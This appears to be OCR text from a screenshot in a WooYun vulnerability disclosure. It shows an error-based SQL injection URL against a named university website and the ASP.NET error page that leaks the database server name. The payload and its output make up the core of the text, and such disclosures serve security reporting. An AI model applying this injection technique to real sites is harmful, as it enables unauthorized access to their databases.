 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 发布的漏洞
'“' 附近有语法错误。
在将 nvarchar 值 'WWW-30...
cst.gcu.edu.cn/showwork.aspx?id=1698 and 1=(select @@servername)
IIS
百度 <Ctrl+K>
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WWW-30C30FC7641' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WWW-30C30FC7641' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在调试模式下进行编译。
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程序调试已禁用。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'WWW-30C30FC7641' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
showwork.Page_Load(Object sender, EventArgs e) +93
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
www.wooyun.org